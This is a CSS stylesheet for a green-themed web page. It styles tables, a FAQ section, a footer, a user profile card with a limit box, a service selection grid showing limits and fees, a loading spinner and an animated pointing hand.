/* TABLES */
table{
  width:100%;
  border-collapse:collapse;
  margin-top:20px;
}
th{
  background:#f1f1f1;
  padding:14px;
  border:1px solid #ddd;
}
td{
  padding:14px;
  border:1px solid #ddd;
  text-align:center;
}
tr:nth-child(even){
  background:#fafafa;
}

/* FAQ */
.faq{
  margin-top:15px;
}
.faq-question{
  width:100%;
  padding:15px;
  border:none;
  background:white;
  font-weight:bold;
  text-align:left;
  cursor:pointer;
  border-radius:6px;
  box-shadow:0 2px 6px rgba(0,0,0,0.1);
}
.faq-answer{
  display:none;
  padding:15px;
  background:#f9f9f9;
  border-radius:6px;
  margin-top:5px;
}

/* FOOTER */
footer{
  background:#1fb141;
  color:white;
  text-align:center;
  padding:15px;
  margin-top:40px;
}

/* USER PROFILE CARD */
.user-card{
  max-width:650px;
  margin:25px auto;
  background:white;
  padding:20px;
  border-radius:14px;
  display:flex;
  align-items:center;
  gap:20px;
  box-shadow:0 6px 18px rgba(0,0,0,0.08);
  border-left:6px solid #1fb141;
}
.profile-icon{
  font-size:45px;
  background:#ecf9f0;
  padding:15px;
  border-radius:50%;
}
.user-details h3{
  margin:0;
  color:#1fb141;
  font-size:22px;
}
.user-details p{
  margin:6px 0;
  color:#444;
  font-size:14px;
}
.limit-box{
  margin-top:10px;
  background:#1fb141;
  color:white;
  padding:10px 15px;
  border-radius:8px;
  display:inline-block;
  font-weight:bold;
}

/* SERVICE GRID */
.service-grid{
  display:grid;
  grid-template-columns:repeat(auto-fit,minmax(220px,1fr));
  gap:20px;
  padding:30px;
  max-width:1000px;
  margin:auto;
}
.service-card{
  background:white;
  border-radius:12px;
  padding:25px;
  text-align:center;
  cursor:pointer;
  border:2px solid #e2e2e2;
  transition:0.3s;
  box-shadow:0 4px 10px rgba(0,0,0,0.07);
}
.service-card:hover{
  transform:translateY(-5px);
  border-color:#1fb141;
}
.service-card.selected{
  border-color:#1fb141;
  background:#ecf9f0;
}
.limit{
  font-size:22px;
  font-weight:bold;
  color:#1fb141;
  margin-bottom:8px;
}
.fee{
  font-size:14px;
  color:#555;
}
.continue-section{
  text-align:center;
  margin:20px;
  display:none;
}
.continue-btn{
  background:#1fb141;
  color:white;
  border:none;
  padding:14px 40px;
  border-radius:30px;
  font-size:16px;
  cursor:pointer;
}
.continue-btn:hover{
  background:#169c37;
}

/* LOADER */
.loader{
  display:none;
  text-align:center;
  margin-top:20px;
}
.spinner{
  width:50px;
  height:50px;
  border:5px solid #eee;
  border-top:5px solid #1fb141;
  border-radius:50%;
  animation:spin 1s linear infinite;
  margin:auto;
}
@keyframes spin{
  0%{transform:rotate(0);}
  100%{transform:rotate(360deg);}
}
/* Animated Hand */
.hand-wrapper {
  position: absolute;
  left: 50%;
  bottom: -60px;
  transform: translateX(-50%);
}

.hand {
  width:50px;
  height:50px;
  animation: pointHand 1.2s infinite;
  transform-origin: bottom center;
}

@keyframes pointHand {
  0%   { transform: translateY(0px) rotate(0deg); }
  25%  { transform: translateY(-10px) rotate(-10deg); }
  50%  { transform: translateY(-15px) rotate(10deg); }
  75%  { transform: translateY(-10px) rotate(-10deg); }
  100% { transform: translateY(0px) rotate(0deg); }
}
@media(max-width:600px){

  .hero{
    margin:10px;
    padding:20px 12px;
  }

  .hero h1{
    font-size:24px;
  }

  .hero p{
    font-size:14px;
  }

  .btn{
    width:100%;
    max-width:280px;
  }

  .card{
    margin:15px 10px;
    padding:20px;
  }

}
</file>
